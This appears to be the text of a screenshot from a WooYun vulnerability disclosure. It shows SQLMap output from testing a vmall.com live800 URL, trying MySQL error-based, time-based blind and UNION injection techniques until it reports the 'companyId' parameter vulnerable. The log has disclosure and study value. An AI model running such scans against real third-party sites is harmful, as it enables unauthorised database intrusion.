 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://robotim.vmall.com/live800/faq.js...
[13:48:02] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[13:48:02] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[13:48:02] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[13:48:02] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[13:48:02] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[13:48:02] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[13:48:02] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[13:48:02] [INFO] testing 'MySQL inline queries'
[13:48:02] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:48:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:48:03] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:48:03] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[13:48:03] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[13:48:21] [INFO] GET parameter 'companyId' seems to be 'MySQL < 5.0.12 AND time
-based blind (heavy query)' injectable
[13:48:21] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:48:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:48:22] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:48:24] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[13:48:25] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:48:26] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:48:27] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:48:28] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:48:29] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:48:30] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:48:40] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:48:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:48:42] [INFO] checking if the injection point on GET parameter 'companyId' i
s a false positive
GET parameter 'companyId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
www.wooyun.org